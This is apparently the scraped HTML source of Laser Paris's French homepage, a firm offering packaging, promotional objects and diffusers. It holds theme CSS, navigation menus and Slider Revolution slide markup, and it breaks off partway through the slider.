.woocommerce-MyAccount-navigation-link.is-active a{ color: #ff7f00;} /* Special Font */ .font-special, .button, .counter-title, h6, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .pricing-plan .pricing-plan-head h3, a.catimage, .divider-title, button, input[type='submit'], input[type='reset'], input[type='button'], .vc_pie_chart h4, .page-404 h3, .minti_masonrygrid_item h4{ font-family: 'Montserrat', Arial, Helvetica, sans-serif; /*letter-spacing: 0px; font-weight: 400;*/} .ui-helper-reset{ line-height: 1.9; } /* User CSS from Theme Options */ #header #navigation > ul > li > a{ text-transform: uppercase; } #footer .widget h3{ text-transform: uppercase; letter-spacing: 1px; } #sidebar .widget h3{ text-transform: uppercase; letter-spacing: 1px; } #header #navigation > ul > li.megamenu > ul > li > a{ letter-spacing: 1px; font-size: 14px; } #header #navigation > li > a{ text-transform: uppercase; letter-spacing: 1px; } .postid-4815 .portfolio-detail-title, .postid-4770 .portfolio-detail-title{ display: none; } h6{ font-weight: 700; letter-spacing: 1px; text-transform: uppercase; } .font-special{ text-transform:uppercase; } .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{ text-transform: uppercase; } .pricing-plan .pricing-plan-head h3{ text-transform: uppercase; font-size: 16px; } .pricing-plan .pricing-price span.pricing-amount{ font-size:42px; font-weight: 300; } .customclass1 .social-icon a{ background: #efefef; color: #333333; } .customclass1 .social-icon a:hover{ background: #1cbac8; color: #ffffff; } @media only screen and (max-width: 959px) { @media only screen and (-webkit-min-device-pixel-ratio: 1), only screen and (min-device-pixel-ratio: 1) { .fontweight-300{ font-weight: 400 !important; } } } @media (max-width: 768px) { .hideundertablet{ display: none; } } .features-box img{ border-radius: 4px; box-shadow: 0 2px 0 0 rgba(0,0,0,.03); margin-bottom: -20px; } .borderbutton a{ border:1px solid #1cbac8 !important; padding: 10px 20px !important; margin-top: -11px !important; border-radius: 3px; margin-right: 15px !important; margin-left: 5px !important; color: #1cbac8 !important; } .borderbutton a:hover{ background: #333333 !important; border-color:#333333 !important; color:#ffffff !important; } #header.header-transparent .borderbutton a{ border: 1px solid rgba(255,255,255,0.5) !important; color: #ffffff !important; } .tp-caption a { color: #222222; border-bottom: 4px solid #1cbac8; } .tp-caption a:hover { color: #1cbac8; border-bottom-color: transparent; } .no-transform{ text-transform: none; } @media only screen and (max-width: 959px) { #header, .sticky-wrapper{display:none;} #mobile-header{display:inherit} }
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="//laser-paris.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->    <style type="text/css">
        #post-pagination a {
            margin: 0 3px;
        }
    </style>
    <meta name="generator" content="Powered by Slider Revolution 5.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="//laser-paris.net/wp-content/uploads/2017/08/cropped-57x57-32x32.png" sizes="32x32" />
<link rel="icon" href="//laser-paris.net/wp-content/uploads/2017/08/cropped-57x57-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//laser-paris.net/wp-content/uploads/2017/08/cropped-57x57-180x180.png" />
<meta name="msapplication-TileImage" content="//laser-paris.net/wp-content/uploads/2017/08/cropped-57x57-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-5512 page-child parent-pageid-419 smooth-scroll pagescroll wpb-js-composer js-comp-ver-5.1.1 vc_responsive plp-on">

	<div class="site-wrapper wrapall">

	
<header id="header" class="header header-v1 header-v1-only clearfix  ">
		
	<div class="header-wide-container">
	
		<div id="logo-navigation" class="sixteen columns">
			
			<div id="logo" class="logo">
									<a href="//laser-paris.net/"><img src="//laser-paris.net/wp-content/uploads/2017/12/Logo-Laser-e1514302047114.png" alt="Laser Paris" class="logo_standard" /></a>
										<a href="//laser-paris.net/"><img src="//laser-paris.net/wp-content/uploads/2017/12/Logo-Laser-e1514302047114.png" width="50" height="45" alt="Laser Paris" class="logo_retina" /></a>												</div>

			<div id="navigation" class="clearfix">			
				<div class="header-icons">
												
								</div>	

				<ul id="nav" class="menu"><li id="menu-item-16897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5512 current_page_item menu-item-16897"><a href="//laser-paris.net/" aria-current="page">Qui sommes-nous</a></li>
<li id="menu-item-16918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16918"><a>UNIVERS</a>
<ul class="sub-menu">
	<li id="menu-item-16899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16899"><a href="//laser-paris.net/1-coffrets-et-packaging/">Coffrets et Packaging</a></li>
	<li id="menu-item-16900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16900"><a href="//laser-paris.net/1-accessoires-gwp/">Objets Promotionnels</a></li>
	<li id="menu-item-16901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16901"><a href="//laser-paris.net/1-enfants/">Enfants</a></li>
	<li id="menu-item-16902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16902"><a href="//laser-paris.net/1-diffuseurs/">Diffuseurs d&rsquo;Huiles Essentielles</a></li>
</ul>
</li>
<li id="menu-item-16938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16938"><a href="//laser-paris.net/actualites/">ACTUALITES</a></li>
<li id="menu-item-16903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16903"><a href="//laser-paris.net/nous-contacter/">NOUS CONTACTER</a></li>
<li id="menu-item-16904-en" class="lang-item lang-item-37 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-16904-en"><a href="//laser-paris.net/en/about-us/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</div>
			
		</div>
		
		
			

	</div>	
	
</header>

<div id="mobile-header" class="mobile-header-v1">
	<div class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="//laser-paris.net/"><img src="//laser-paris.net/wp-content/uploads/2017/12/Logo-Laser-e1514302047114.png" alt="Laser Paris" class="logo_standard" /></a>
					<a href="//laser-paris.net/"><img src="//laser-paris.net/wp-content/uploads/2017/12/Logo-Laser-e1514302047114.png" width="50" height="45" alt="Laser Paris" class="logo_retina" /></a>							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>
	</div>
</div>

<div id="mobile-navigation">
	<div class="container">
		<div class="sixteen columns">
			<div class="menu-mega-menu-francais-container"><ul id="mobile-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5512 current_page_item menu-item-16897"><a href="//laser-paris.net/" aria-current="page">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16918"><a>UNIVERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16899"><a href="//laser-paris.net/1-coffrets-et-packaging/">Coffrets et Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16900"><a href="//laser-paris.net/1-accessoires-gwp/">Objets Promotionnels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16901"><a href="//laser-paris.net/1-enfants/">Enfants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16902"><a href="//laser-paris.net/1-diffuseurs/">Diffuseurs d&rsquo;Huiles Essentielles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16938"><a href="//laser-paris.net/actualites/">ACTUALITES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16903"><a href="//laser-paris.net/nous-contacter/">NOUS CONTACTER</a></li>
<li class="lang-item lang-item-37 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-16904-en"><a href="//laser-paris.net/en/about-us/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>			
						<form action="//laser-paris.net" method="GET">
	      		<input type="text" name="s" value="" placeholder="Search.."  autocomplete="off" />
			</form> 
				
		</div>
	</div>
</div>


		
			<div id="notitlebar"></div>

		


<div id="page-wrap"  >

	<div id="content" class="page-section nopadding">
	
		<div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span id="more-5512"></span></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid full-width-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 

	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="wpb_revslider_element wpb_content_element"><link href="//fonts.googleapis.com/css?family=Open+Sans:400%2C300" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#f0f0f0;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.3 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-91" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="//laser-paris.net/wp-content/uploads/2017/12/essai-1-100x50.jpg"  data-delay="2360"  data-rotate="0"  data-saveperformance="off"  data-title="Objets de Communication" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="essai"  width="1951" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/essai-1.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption op   tp-resizeme" 
			 id="slide-91-layer-8" 
			 data-x="['left','left','left','left']" data-hoffset="['306','130','8','63']" 
			 data-y="['top','top','top','top']" data-voffset="['239','215','219','108']" 
						data-fontsize="['50','30','30','30']"
			data-width="505"
			data-height="206"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":340,"speed":690,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; min-width: 505px; max-width: 505px; max-width: 206px; max-width: 206px; white-space: nowrap; font-size: 50px; line-height: 60px; font-weight: 400; color: #000000; letter-spacing: 0px;font-family:Open Sans;">SUR MESURE </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-10" 
			 data-x="['left','left','left','left']" data-hoffset="['308','129','7','62']" 
			 data-y="['top','top','top','top']" data-voffset="['203','193','197','85']" 
						data-fontsize="['50','30','30','30']"
			data-width="254"
			data-height="88"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":340,"speed":710,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":690,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 254px; max-width: 254px; max-width: 88px; max-width: 88px; white-space: nowrap; font-size: 50px; line-height: 22px; font-weight: 300; color: #000000; letter-spacing: 0px;font-family:Open Sans;">UNE APPROCHE </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-15" 
			 data-x="['left','left','left','left']" data-hoffset="['609','327','84','-142']" 
			 data-y="['top','top','top','top']" data-voffset="['-252','-23','-31','44']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":360,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":710,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;">
<div class="rs-looped rs-pendulum"  data-easing="" data-startdeg="-20" data-enddeg="20" data-speed="15" data-origin="50% 50%"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['1018px','698px','698px','621px']" data-hh="['709px','486px','486px','433px']" width="1189" height="828" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/fond-bulles.png" data-no-retina> </div></div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-17" 
			 data-x="['left','left','left','left']" data-hoffset="['1146','671','478','207']" 
			 data-y="['top','top','top','top']" data-voffset="['-120','-12','-19','-27']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":430,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":740,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['752px','614px','614px','634px']" data-hh="['572px','467px','467px','482px']" width="943" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Bandeau-Corbeille-zoom.png" data-no-retina> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-18" 
			 data-x="['left','left','left','left']" data-hoffset="['1069','602','396','219']" 
			 data-y="['top','top','top','top']" data-voffset="['-2','31','107','173']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":340,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":730,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['563px','563px','453px','353px']" data-hh="['428px','428px','344px','268px']" width="943" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Bandeau-Corbeille.png" data-no-retina> </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-14" 
			 data-x="['left','left','left','left']" data-hoffset="['731','263','126','11']" 
			 data-y="['top','top','top','top']" data-voffset="['-16','38','114','148']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":320,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 10;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['596px','548px','433px','370px']" data-hh="['460px','423px','334px','286px']" width="928" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Bandeau-C-v2.png" data-no-retina> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-93" data-transition="crossfade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="//laser-paris.net/wp-content/uploads/2017/12/essai-1-100x50.jpg"  data-delay="2360"  data-rotate="0"  data-saveperformance="off"  data-title="Objets de Communication" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="essai"  width="1951" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/essai-1.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 7 -->
		<div class="tp-caption Fashion-BigDisplay   tp-resizeme" 
			 id="slide-93-layer-8" 
			 data-x="['left','left','left','left']" data-hoffset="['306','70','2','6']" 
			 data-y="['top','top','top','top']" data-voffset="['252','230','221','48']" 
						data-fontsize="['50','30','30','30']"
			data-width="505"
			data-height="206"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":490,"speed":610,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":670,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; min-width: 505px; max-width: 505px; max-width: 206px; max-width: 206px; white-space: nowrap; font-size: 50px; font-weight: 400; color: #000000; letter-spacing: 0px;font-family:Open Sans;">COMPETENCES </div>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-93-layer-10" 
			 data-x="['left','left','left','left']" data-hoffset="['310','72','6','8']" 
			 data-y="['top','top','top','top']" data-voffset="['211','208','203','26']" 
						data-fontsize="['50','30','30','30']"
			data-width="254"
			data-height="88"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":450,"speed":660,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 254px; max-width: 254px; max-width: 88px; max-width: 88px; white-space: nowrap; font-size: 50px; line-height: 22px; font-weight: 300; color: #000000; letter-spacing: 0px;font-family:Open Sans;">UNISSONS NOS </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-93-layer-17" 
			 data-x="['left','left','left','left']" data-hoffset="['1017','346','346','44']" 
			 data-y="['top','top','top','top']" data-voffset="['-137','-63','-63','-56']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":20,"speed":330,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;">
<div class="rs-looped rs-pendulum"  data-easing="" data-startdeg="-20" data-enddeg="20" data-speed="70" data-origin="50% 50%"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['835px','734px','734px','734px']" data-hh="['594px','522px','522px','522px']" width="1008" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/arrière-plan.png" data-no-retina> </div></div>

		<!-- LAYER NR. 10 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-93-layer-19" 
			 data-x="['left','left','left','left']" data-hoffset="['710','283','283','13']" 
			 data-y="['top','top','top','top']" data-voffset="['29','37','37','126']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":320,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['679px','679px','679px','448px']" data-hh="['409px','409px','409px','270px']" width="1189" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/B.png" data-no-retina> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-94" data-transition="crossfade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="//laser-paris.net/wp-content/uploads/2017/12/essai-1-100x50.jpg"  data-delay="2360"  data-rotate="0"  data-saveperformance="off"  data-title="Objets de Communication" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="essai"  width="1951" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/essai-1.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 11 -->
		<div class="tp-caption Fashion-BigDisplay   tp-resizeme" 
			 id="slide-94-layer-8" 
			 data-x="['left','left','left','left']" data-hoffset="['302','74','-2','6']" 
			 data-y="['top','top','top','top']" data-voffset="['247','224','206','30']" 
						data-fontsize="['50','30','30','30']"
			data-width="505"
			data-height="206"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":530,"speed":620,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":460,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; min-width: 505px; max-width: 505px; max-width: 206px; max-width: 206px; white-space: nowrap; font-size: 50px; font-weight: 400; color: #000000; letter-spacing: 0px;font-family:Open Sans;">GRANDES MARQUES </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-94-layer-10" 
			 data-x="['left','left','left','left']" data-hoffset="['305','76','6','14']" 
			 data-y="['top','top','top','top']" data-voffset="['210','202','192','16']" 
						data-fontsize="['50','30','30','30']"
			data-width="254"
			data-height="88"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":540,"speed":610,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":460,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 254px; max-width: 254px; max-width: 88px; max-width: 88px; white-space: nowrap; font-size: 50px; line-height: 22px; font-weight: 300; color: #000000; letter-spacing: 0px;font-family:Open Sans;">AU SERVICE DES </div>

		<!-- LAYER NR. 13 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-94-layer-17" 
			 data-x="['left','left','left','left']" data-hoffset="['896','346','239','58']" 
			 data-y="['top','top','top','top']" data-voffset="['-77','-63','29','26']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":20,"speed":370,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":580,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;">
<div class="rs-looped rs-pendulum"  data-easing="" data-startdeg="10" data-enddeg="-20" data-speed="40" data-origin="50% 50%"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['914px','734px','734px','734px']" data-hh="['649px','522px','522px','522px']" width="1189" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Bandeau-B-étoile-.png" data-no-retina> </div></div>

		<!-- LAYER NR. 14 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-94-layer-23" 
			 data-x="['left','left','left','left']" data-hoffset="['597','123','123','-35']" 
			 data-y="['top','top','top','top']" data-voffset="['60','50','50','114']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":430,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":590,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['861px','861px','861px','479px']" data-hh="['383px','383px','383px','213px']" width="1200" height="534" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/coffret-2-e1513265498919.png" data-no-retina> </div>

		<!-- LAYER NR. 15 -->
